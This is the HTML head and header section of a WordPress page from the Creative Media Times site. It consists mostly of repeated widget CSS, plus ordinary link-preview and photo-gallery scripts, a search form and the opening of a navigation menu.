#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-55 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
